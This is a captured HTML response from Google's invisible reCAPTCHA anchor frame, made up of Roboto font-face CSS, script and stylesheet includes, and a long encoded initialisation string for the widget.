

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe&co=aHR0cHM6Ly96YWhyYW5hemFyaS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=dscpqsrix0tn
body_size: 46320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="OipNNA6TF7LsUKBuAS6XWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="OipNNA6TF7LsUKBuAS6XWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OipNNA6TF7LsUKBuAS6XWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO9wrbCkcOca8KEwpDDqMOKw4dpwpwCHQsUw6JsVlUJZj/Djl/DuMOoE8KkVsOGw5szLsO5GsKsw64Wwq3CsMK4w6nDoT/DqcO4WMKmWC9GbyXDocOEPcOaw73DmcKQwrJow77DngAkCGrCizYSZmAQNmYlw643H8OrwolmKQLCkB3DtcOTwo1dwrNWJsKHC0/DswcOcMKucCxYw4rCp8OoQ8KKV0hgw6t8LlvCl8ODXhLDhzpqwojCuMKPw5o0w4PDjMKoUsOnYHvDnXXCnMOqw5/[base64]/w7bChSbDlsO7w43Dok4mPTpaw5vDocKMJsOUZsKjw5QywobCkcKFXMKBwqEpwrXDkgoSFiRjw4vDjng1H8OOw4gSwpDDu8OEdD1lMMKwNxHColrDvMOcCMKZND/Cp8OPwrDDtTPCrsKxSiM6w7tLeQfClXIfwqZwGsK0wpZsA8ORQzHCsE5Ywqkrw6rDm2xQwoBOKMO5REnCtjPCiW5aAHZMwrdPwrTCiUF2wr5dw6tYcTXCpMOfNsOTwp/CqV4yawlsDxfDq8O6w6jDh8KWw7pKbMODb3F9wqfDjBFww7nDlcK7GSPDkMKqwoI9GkPCpSdVw6gmwrvCiEo+acOnfkxRw7QcBMKhwr8Ywo1xccOAf8O7w75nAzTDnkPCucKDOcKYGMKqCMKFw5vCqsKSwoAww63DiV4Hw4PDtgvCuVtnw7EfFsKFHi/[base64]/Ci1nDkwLDmn7Cq8K9Hm9Cw7YKw6bCvzfCv8Oaw7A8wrRFLsOdwqPDkMOJwovDvxckwqnDgcOPN1k4wq3CvgJiNHRNw7PCuXc/LEXCrCDCuUPCoMKmwq3DlGTCsSLDpsKsEmFmwqXDl8K6wqPDp8O7FMK0wr4xbwnDvjsew53Dj05/Y8Kne8KNYB3Cl8OUDsOGf8KOwq1pw5DCkXHCj8KGBsOiecK4wowMFsOKw5YMwobDi8OMWXwmSsK4w4tvYsOnaVTDkcOLwoACSMOxw7/CribCtAlhwrMAwrh6K8KdLsKBOk/DhGhUQcKUw4bDusK3w5XDksK8w5LDui3Cg0jCosKzwoTDjsKrw7/CtADDoMK2OMKrU3zDucOawo/[base64]/Du8O2WcKfDBwRVsK/Tz0qeMOgCMONasOUYsKBwr/DqXPChcKRw7jDgnHDri1RKSXCojZJw69qw5lkwpvCtT7CtgvDlMKKTMOzw65Sw73DqcKjw6TCvH9Ya8OsD8Kxwq3DpcO5CSI1FGHCoi0FwpvDkTpJw6bCoRfCnE9OwoATE2HDiMOEwoILwqDDnkU7QcKDAMK/Q8KdbQIGCcKFdsKZw6hFHFvDv0TDisOYGE0bYyJTwoMYLMKjw7h/[base64]/[base64]/CoMOEE8K7wohlDMOew7rCuj07AMK5w7sdw7QYwqrDssKgwqZrLcKKeMKDwqvDuA7Cv2/DkVp+eCUgOl/[base64]/DgTd2w6JqRcK8b2l6woHDgMKtw6XDrMKYw4nDhWNQE8OZw5LCq8K/[base64]/[base64]/DpsKrQ2ssU8OJwookw7gdwp46FjMaRAoCKcK/dcOvwprDjsKbwp3Cl0rDo8OFNcKkBcKzOcKMw4LDocK4wqPCvhbCvXwkHX9PTXfDuMOMQMOhBsKJJ8KiwqMAJm52S2rCoy/[base64]/Dp21lUsK9CcK1w5HChA3Do8OvworCmsKkX8OfRSDCrypgw7bDmVXDksOyw7o9wpPDlsKWOj/DkRoCwozDsitLcAzDjsOnwokbw4jDlRtBOsKWw6dqwq3DrsKJw43DjlUTw6LChsKnwrpVwr5fDMOiw7rCiMKlOsOLB8KzwrvCk8KVw7JGw7/[base64]/[base64]/[base64]/CqRTDjMObVQlCdz0Nw57Ck0Zle0wScX7Dsg/[base64]/NQvDgG/CgsKKw7jCllFfBcOFw5HDoSgJSlfDmW8xw7UGCcOXw4lUQUbDh8KcDzASw5snccO5w6/ClsKPXsOhF8K2wqLCpcO9eQ1zw6sXJMKxN8OtwrbCkSvCrsO6woLDqxACIMKfLiDCgF0Mw71hKnptwpfDuAh5w6vDosO0w4Y3A8K3wr3DrcOjAcO2wpnDlMKHwr3CginDqUVEXhXDq8KkF01Ewr/Do8KnwpxLw7nDvMOiwoHCpW9+cksewr86wrLCjz8Xw5IYw6NQw6rDk8OWcMKCbMOLwrnCmMK/worCg1Jjw7zCjsO8VSxdKsOBCAPDuSvCpRrCnsKqcsOow5nDn8OSaVPCgsKBw4g8ZcK7w4XDj2LCmMKBGVnDk2HDgh/DmG/CgcOow5dew7LCgRnCmEEAwoIiw4cSAcKFZcOMw55ZwqBswpPCvEvDl3MxwrjDih3CmA/Dih8Tw4PDgsKSw6YEZgPDtU3Ch8OcwoZgw57CoMKTw5PCvF7CmMKXwqHCt8O3wq8mGCHDtkLDhBtbTWDDpx8/w7UYwpbCn3TCthnCu8Kgwr/[base64]/Co8Knd8Obw5ZEM13CjyU8ahfCr8KWecO7w50Uwp1OcC9iwoDDoMOAJsKGw5lCwoPCusOnDsOOUH8OwqwUM8KRw7HCtk3CtcOMasKVSH7DhiRpFMOyw4Bcw4PDpMKZCVhFA0BpwoIjwroyGcKcw6s9wrHCl3Fzwq3DjUlowoTDnQRaa8K+wqTDu8KPwrzDnxp/WBfCh8OJeAx7RMKIGCLCq1XCv8OfWmfCoQQCPEbDmwLCj8KfwpDChsONMkrCiD0xwqDCoz4Uwo7CuMKjwqJLwonDkgF2UTPDrsOYwrAoCcOvwpzCnXPCvMOTAR3Dq1Iyw7/CksKNw7g8wqYhbMODLV0McsKmwoRSfMKYSsKgwpfCh8OKwqzDjC9PZcKJRcKgBDrCpmhQwqU0wqsaBMOTwoTChQjCjkh3R8KDF8Khwr4/Dm4RLgwGdcKiwqHCoCbCicKuwrLCpmoUenEPbAggw7gMw4XDpmh2wpfDoTPCqU3Dh8O+B8O/H8K6wqNHUBvDh8KzMl3Dn8Oawr/[base64]/DhVYkwq9bw7YEwoQzScKYScOQGzzDrsKzw4tOUzx7XsOHdSVlbsONwp57QcKtLMKAWcOgRzLDgGB5NsKbw7FfwqLDlMKxwpvDkMKrU2UMwplaM8OFwqfDsMKdBcOcBcOMw55Uw4RFwq/DkXfCh8KsM04WL3nDjSHCtEwkdEBLBWHDojbCvA/Di8OkcDApSMKNwoLDo1rDth7DpcKQwrDCncOHwpJTw5lbAXPDokXCoj3DpFLDmQTCjsOcNMKkc8Kzw7fCt342diPCv8OYwrJYw513RzXCihplIwt8w499Oh5Ew459wrjDj8OLwpB9bMKXwqNmA1h0a1TDtcOcE8OOWMOlYSVtwrdpKMKRRlpDwqgQw4sfw7fDqsO/wpwwXg7DqsKXwpTDoQJHTn5gcMKXHmXDusKkwqtFcsOMWU8QPMOXecOswqI5CkMNdsOdHXnCqSrDm8Kdw5/Dj8KkY8Odw4lTw7HDssKXRzrDqsK1KcOXRgQPXMOdWTLCpQQYwqrDui7DvFTCjg/Dog7DrnAYwp3DsjfDp8KkImILdcOIwqJUwqUow6/Ckgkew6phLsO9ajfCr8ONLsOzRWjCjDHDphMNGjkFBcOCOsOfw6Adw4FEBsOmwpjDuFQBIVDDi8K6wolrMcOMF3XDmMOaw4XCncKcwqIawpQ5HCQaKlbDjxrCmkXCk3/CtsKuP8O2W8O1VVbDicOLQXvDg3d2cmzDvsKQKMOTwpgPAGIgV8OXUMK2wq8sbcKew6XDqkMjAF7CkjR9wpM4woTCpW3Drgpqw6RwwqLCjlLCncKmTMKiwo7CqS4KwpPDmlBIQ8KIXmAYw5h4w5o0w55/[base64]/[base64]/DuzbCqcOjHMKefMOaQcKoAk1Uw4MVDsOhKTLDnMO6bmHClUTDlG0qGsOOwqsHw5l0w5xzw59vw5ROw5xtdGEpwoFUw4tiS1fDsMKpDcKLKsKVP8KNV8OAY3zDsAc/[base64]/Dix3DqsOKf8O5w5sRwop/A8OkUsKdwrd5w6B0VEvDjB5qwo/CsgcXw7ECIQnCvcK/w7fCvlPChDJGYMOAd3/CvMOcwpHDs8Odwo/CiQAuB8Kqw58wLyPCu8O2wrQ/NQgDw47Cv8K6NMO8wphCUC7CpMK6w7k6w7UTY8KDw5zDhMOzwr/DsMOjWXzDoFpRFUjDp25TU2stVsOjw5APbsKGcsKDacOuw4sNR8KdwoI7OMKCUsKlVHAZw6fCqsKYVcO9bh8efcOvYMOQwp3CvTlYaSVsw6lwwo/CjMK0w6sfC8OIOMO+w6grw7DCvcONwpdSQcO7XMOPJlzCv8KDw5g6w6okHjsgJMKHw70fw5wbw4Q9f8Kcw4p1wo1ObMOEIcO0wrwFwr7CqSjCqMKJw7HCt8O0VhdifMOJSCnCqsKCwqh0wp/CpMOlDsKfw5vCr8KQwq8NRsKcw605SSHCiiwHZMKlw5bDo8Orw7U0XnHCvybDlsOeR2jDgmh/[base64]/[base64]/CuXfDlyPCjsOweMK3V8KPw5XDiUdBMisTwqjDn8O7WMOUw7FfGcKlJhXCvsOjwprCkzjCtsOyw4vCpsONFMKLaxRObcKtOCMTwqNIw57DoThRwoluw489XAPDkcKIw6V8P8KcworDugtVacO0w4DDryTCgD0lwohewoIbUcKRbTsbwrnDh8OyCHJsw6M/w77Djjcfw7XCplJFQDXCkm0uYsOtwofDkUVhVcOQNRN5NsOvKVgUw7bCisOiFX/DusKFwq3DhjVVwobDvsOmwrEMw6LDpsKAZsOBEAtIwr7CjTvDvnE8woDCqzFfw4nDtsKCLQkTNsOhezdzJivCucKtV8OZwrjChMOiKXE5wopJDsKifcO4LcOjKMOOF8OtwqLDlsOSInbCkQkKw7TCtMOkRMOfw5xuw6zDoMO/AhtFSMOBw73CjcOHVyhqVsORwqFGwqbDr1rCgcOjwrF/SMKWRsOcJsKjwqzCkMOQcExww6Ucw68twpvCoxDCtsKED8Knw4fDlCMJwolCwo1LwrFqwqfCoH7DmGnCh1l6w47ChsO3wqzDuV7Dt8O7w5bDgX/[base64]/[base64]/DlMKawoI4YsK1wpzCjRrDvMKSwozCh8OQYcKNwoLDqcOsAsO2wpTDucOhQsO4wpxEKMKHwrLCp8ORfcOjK8O0IizCtGAYw5UtwrDCqcK6RMK+w4/CqwtwwrrCocOqwop3Q2jDmMO2V8KewpDCik/[base64]/[base64]/DlhjCr20wCsOOESMdwoAqwp/DoDXCqsO2wp5bTMKmVBTDnATCvcOBfnrCuEzCqjMJQcOpeHEQRknDkMOiw48Swp0yWcOuw7/CrmnDn8OSwpgvwrzDrnbDkz8GQQzCoGoSWsKDNMK7JMOQasO1O8ObFzrDusKnN8Otw57DkcOgA8Kjw6Z3GXLCuULDoiXCksOdw65WIhDCmhzCqmNdw4lzw4xbw65/blpQwq9tCMOUw5NuwqVzAnzCrMOMw6zDtsOywqEffQXDuQsqMcKxR8Kzw7c+wrXCiMO5asOYw5PDs0HCohzCrnDDp1DDkMOVV0rDrQlBBlbCoMK5wr7DkcKzwo7CnsO9wrjCgx99OX9JwpfDtEplDURBZmUbQsONw7LCiBwpwpjDgjBvwoByYsKoM8KrwobCgMO/[base64]/w5DCvsOnw4fDpsKXTcOtDGMqw4Qhwr0RwrQJw7LDncO1aA7CusKjQXvCgxTDtRvDg8O9woHCpcONc8KNUcKcw6stN8OWC8Kcw48LXHLDsGrDs8OWw7/DvQUzF8Kow4AYY189UCEjw5/DqkvDoEhzLB7DhwLCj8Kzw4vDo8KVw4XCoW0xwoPDjV7DqsOFwoDDmmdJw5ltAMOvwpXCrmkrwr/DqsKow7xRwpLDo1DDmHfDs2PCuMOywp3DgHvClMKaX8KOSDjCscOiaMKfLUxgQMKDecOLw7TDlsKadMKZwrXDnMKlRcO7w4p7w4/[base64]/DhMOEblfDj0ouEBcyw5xpN8KKWwI0w4Niw4LCtcOrOcKaHcO3bxzCgMKsST/DusKDOFsQIcOWw6jDpirDvWMWA8KvURrCjsO0a2JKXMOvw6fDsMO+FktBwqbCgAbDg8Kxw4XCisK+w7QdwrPCgDQPw5hzwrZMw608JSjCjsKXwoUzwrk9O14Xw5Y0OcOTwqXDsXpBNcOvcMKfOsKWw5/DjsOrKcKNN8Kxw6bCmSXDv1/CtmLCucKAwoLCgcKDEGPDsHVAe8OmwoHCoGMGZQNlOG8OPMKnwoJXM0MeIkw/w68Sw5RQwoZRMsOxw7stDcOYw5E+wp3Dn8OjPFwnBjbChQ9Gw7/[base64]/ACsmwrjDosKgPcOCw7PCqC43LcKTZMKZw5vCj3AQdC3CjSJtR8KmDcKSwrldKTDCtsOnGwlSdz5bej9bMsOjEEnDvwvDmGUBwovDj2pUw69Dwr/CpFPDiCN5FjvDucOKSj3DqVkSw6vDoxDCv8OYTsOgOxxnw5TDnFTClHZSwqXCrcO7AsOSLMOjwo7DocK3VkpDOmzCmcOzBRfDm8KDU8KmaMKPQQ3Cg10/[base64]/CsAZBZWQMcnR3wrjDgMO1wrBxesKdYcOPw57DtHPCrsOTwqwzGcK8f1N2w6Itw5wOBMOzIx0bw6w1N8KgRMO6dCXCuXtkTsOEcGDDlDAZPMOubMKywqNTGsOicsKib8OEw6ACUhJPeTvCrHnDlDvCtyN4DEfDhcO2wrbDvMO6NRTCuR7CssOew6/DmQvDucOTw51deh3ChX1cbkXCusKJdkdhw7TCrcOkcExtU8KFT3XDk8KiHGLDqMKFw59mMEVXFMOAH8KrEDFLH1bDuFDDgzsMw6fDqMKWw6loVxnDgXwYDMKbw6rDqjzCvVLCisKFfMKCwosHEsKLHXBZw4B/AsOZDzt9wr/DnTI3OkRTw7DDvG4mwp8mw6sDJ0RIVcO8w4t7w6YxW8KXw7JCa8OMOcOgLgTDr8KFVCBMw6TCoMOCfhggHjnDrMOxw5Z4DS4Rwo4Tw6zDosOwbcOiw4sOw5LCjXfCkMK2wpDDgcOOXMObfMO8w5vDosKNbcK9TMKGw7fDgyLDgFjCrGp7CS/Du8O1wrbDk3DCksO8wpB6w4nDjk0Mw7DDpAgzVMK6fFrDkWfDiWfDviHCkcOgw5V/XsK3RcO5EMK3H8KUwoTDiMKzw71Gw7BVw7lkTE3CmXXDhMKjPMOYw4ssw4fDpFzDr8ObAmMdJ8ORKcKYOnXCiMOjHiNFFsONwplMPFTDjEtrwqkbMcKSEm4Pw6/DgVHDlMOdwr1tN8O9wq3Clnsmw5hQXMORPBvCknHCikJPRTXCq8O4w5/DtDseS28Ke8Kvwpkxwqlkw4zDtWYXJVzDkSXDsMK4fQDDksOpwoAaw54gwogQwrsfbsKlVzFEasOfw7fCqmI/wrzDncOgwoUze8K9F8Oaw5w2wqLCiA3DhsKHw7XCusO0wptRw57Dr8KbTxdLw6/ChcKBw7g1SMOOZz4Zw44Zc0LDtsOgw7ZadMOEfAhBw5nCnC5AQGInI8Otw6XCsnlAw5ByTcKjH8KmworDrXPDkSjDhcOmCcOOcAbCkcKMwp/CnE40wqxbw5E1C8KGwpQiehTCuxgYTmBEZMOaw6bCmydFD1wNwovDssKVSMOVwoHDunjDllzCs8OnwowOdCZZw68EKcKgMcKBw5/DjF8oUcKjwp1VQcOmwrLCpDvCun3DgXg7c8Osw68LwpRVwpZ9bVXCmsOAUF8BLMKRdE4EwrorOnzCl8KKwpMBZ8OrwrRowofDr8Kaw60bw5/ChRjCpcO7wqctw6bDmMKwwpZZwqMPU8KTe8K3TSFtwpHDlMOPw5jDiX7DshA1wpLDvGsYb8OCHG5qw41FwrFNFRzDiEJ2w45kwp/CpMKTwrjCmVdOH8KDw7LCvsKgLcO/L8Odw7YLwp7CgMKRfsOHScOZccKEXjHCr1Nkw57DusKgw5bDoiXDh8OQw6V2KlTDhHdrw71+TmHCqx7DvsOAelZQRcKpLsOZw43Dim8kw5HCgzbDpCfDjcOawoQOR1nCrMK8QRxzwqYTwro2w7/CucKAUyJCwqfCo8Kuw54FVHDDtsOtw5PCl2hSw5PDksKONQpkRsOrD8OKw7vDuxvDs8O4wpnCgcOcHsO+ZcK6HcOJw4nCikTDh3dQwq/[base64]/w73Cix4kwpprw7HCmsKeTEZ5ajQmwpDDsxzCmUvCm33DucOwA8KRw63DqBfDsMKQcBLDjhJdw4k9QcKTwrPDn8OnDsOYwqHDusKYAXrCmTbCuzvCgV/[base64]/[base64]/CnzLDosOPw7IdX30DJMOMw5DCpMOEwqtfw5wKw6A6wpQmwp0ew50KNcOnB3AHwofCvsOcwoTCgMKTSA8TwrDDh8Ohw51hDAbCjMOEw6JjXsKcXj9+FMKRDBZgw6VHE8O/UR8JJMOew4ZgCsOrTjHClSg4w4Usw4LDm8K7w5jDnEbCq8KxY8Kkwp/CucOqYSfDrMOjwoDCmwDCmEMxw6jDmTlcw5FnSxHCt8OEw4fDoGfDkmPDg8KKw55xw6kawrUBwoUgw4DDuyISU8O7aMK1w4rChAlJw7Vxw44tDsONwpTCnG/CkcOGKsKgdcKQwp3Cj0zDkDMfw4/CsMOcwoMjw7lMw7TCscOxQF3DmhR+QmjDsG3DnT7DqjEVKBDCisK2Ej5AwpvCmUXDrMO7BcKRMjRGOcOBGMKnworCtCnCkMK+PcOZw4bCisKvw7lHImbCjsKow4JRw5rDpMKHH8KDdcK1wr/DkcOuwr0zZMOiT8KQU8KAwoADw5FaYmt1YzvCosKPLU/DisOcw5w6w6/[base64]/CgcO8w7k5UcO6